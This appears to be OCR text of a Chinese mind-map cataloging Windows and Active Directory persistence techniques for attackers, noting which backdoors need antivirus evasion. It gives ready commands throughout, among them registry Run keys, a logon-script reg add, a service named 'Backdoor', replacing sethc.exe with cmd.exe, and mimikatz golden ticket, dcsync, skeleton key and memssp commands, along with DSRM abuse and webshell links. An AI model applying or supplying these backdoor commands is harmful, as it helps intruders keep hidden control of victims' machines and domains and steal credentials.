 HKCU\Software\Microsoft\Windows\CurrentVersion\
Run
优点：种植容易
缺点：后门文件需免杀
自启动项
HKCU\Software\Microsoft\Windows\CurrentVersion\
RunOnce
优缺点：只执行一次,随后自删除
基于注册表
Logon Scripts
reg add HKCU\Environment\ /f /v
UserInitMprLogonScript /t reg_name /d "c:\
windows\temp\logins.bat"
优点：优先于大多AV软件进行启动
缺点：后门文件需免杀
劫持 MruPidlList (CLR)
HKEY_CURRENT_USER\Software\Classes\CLSID
优点：无需管理员权限，并能够劫持所有.Net程序
启动文件夹
reg query "HKCU\Software\Microsoft\Windows\
CurrentVersion\Explorer\Shell Folders" /v "
Startup"
优点：内容可设置为自定义快捷方式
缺点：后门文件需免杀
%USERPROFILE%\AppData\Roaming\Microsoft\Windows\
Start Menu\Programs\Startup
用户权限
PowerShell配置文件
计划任务
AT
schtasks
wmi事件触发
https://github.com/n0pe-sled/WMI-Persistence/
blob/master/WMI-Persistence.ps1
DLL劫持漏洞
srrstr.dll
%USERPROFILE%\AppData\Local\Microsoft\
WindowsApps\srrstr.dll
缺点：Windows 2019
linkinfo.dll
C:\Windows\linkinfo.dll
优点：explorer.exe 每隔一段时间自动加载linkinfo.dll
缺点：小概率无限弹窗
略....
略....
HKLM\Software\Microsoft\Windows\CurrentVersion\
Run
优点：种植容易
缺点：后门文件需免杀
自启动项
HKLM\Software\Microsoft\Windows\CurrentVersion\
RunOnce
优缺点：只执行一次,随后自删除
基于注册表
Winlogon
HKLM\SOFTWARE\Microsoft\Windows NT\
CurrentVersion\Winlogon
Uerinit
优点：可无文件落地，优于杀毒软件进行启动
缺点：权限要求较高
Notify
略....
Shell
略....
启动文件夹
reg query "HKLM\Software\Microsoft\Windows\
CurrentVersion\Explorer\Shell Folders" /v "
Common Startup"
优点：内容可设置为自定义快捷方式
缺点：后门文件需免杀
%ProgramData%\Microsoft\Windows\Start Menu\
Programs\Startup
管理员以上权限
自定义服务
PS C:\> New-Service -Name "Backdoor" -
BinaryPathName "C:\Windows\Temp\backdoor.exe" -
Description "Nothing to see here."
sc create RcoIl binPath=F:\\Tools\\updata.bat
start= auto
DLL劫持漏洞
oci.dll
C:\Windows\system32\oci.dll
优点：msdtc 每次启动时都会加载，oci.dll默认不存在
略....
替换热键程序
缺点：监控较死
Shift后门[sethc.exe]
C:\WINDOWS\system32>move sethc.exe sethc.exe.bak
C:\WINDOWS\system32>copy cmd.exe sethc.exe
放大镜后门[magnify.exe]
屏幕键盘后门[osk.exe]
讲述人后门[narrator.exe]
扩展屏幕后门[displayswitch.exe]
msdtc
略....
WINDOWS常见持久控制
Logon Script
注：域用户登陆脚本
黄金票据
mimikatz lsadump::dcsync /domain:god.org /user:
krbtgt
mimikatz kerberos::golden /domain.org /admin:
administrator /id:500 /sid:domian_the_sid /
krbtgt:ntlm hash /ptt
DSRM 密码同步
注：将指定的域管账号密码 同步到域控 DSRM 账户密码（本
地administrator），两者密码一致
ntdsutil "set DSRM password" "SYNC FROM DOMAIN
ACCOUNT Administrator" Q Q
优点：在下一次进行DSRM密码同步之前，NTLM的值一直有效
缺点：2008系统需要安装了 KB961320 补丁
reg add "HKLM\System\CurrentControlSet\Control\
Lsa" /v DsrmAdminLogonBehavior /t REG_DWORD /d
2 /F
SSP(Security Support Provider)
注：记录登录到当前机器的所有账号密码
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\
Control\Lsa
优点：一直有效
mimikatz misc::memssp
缺点：重启失效
域管理员（域用户）权限
Skeleton Key
mimikatz misc::skeleton
缺点：默认密码为mimiaktz
HookPasswordChangeNotify
sidhistory
mimikatz sid:add /sid:(目标账户sid) /new:域管
sidhistory
缺点：需要域管sidhistory，在域迁移过程中才会产生
sidhistory
AdminSDHolder + SDProp
https://www.4hou.com/penetration/5482.html
缺点：只可以更改Domain Admins组设置，需要登陆到
域控
msdat
https://www.4hou.com/system/6890.html
基于ACL的后门
https://paper.tuisec.win/detail/1a2fce573eeb4aa
变种黄金票据
https://paper.seebug.org/620/#delegation
添加用户委派属性
https://www.anquanke.com/post/id/93542#h2-3 #第
四点 未实践
WebShell
隐匿WebShell
.htaccess解析后门
构造源码漏洞（文件包含、记录后台密码）
略....
web层面
使用底层后门
Micropoor
https://micropoor.blogspot.com/2018/05/php-
backdoor-for-windows.html
APACHE HTTP SERVER 后门
https://github.com/WangYihang/Apache_HTTP_Server_
Module_Backdoor
略....
略....
另类权限维持
SQL Server
注：通过 mssql 自身的各种存储过程留后门
http://cate4cafe.com/2018/03/17/sql-server%E6%89%
A7%E8%A1%8C%E5%91%BD%E4%BB%A4%E7%9A%
84%E5%9B%9B%E7%A7%8D%E6%96%B9%E6%B3%
95/?tdsourcetag=s_pctim_aiomsg
http://54269403.wiz03.com/share/s/
1k9Fg32WvAft2eQRKC0eeKSY1fczia11Y4yA2_sYYS0cPbq1
略....
战略支援部
DO
NOT COPY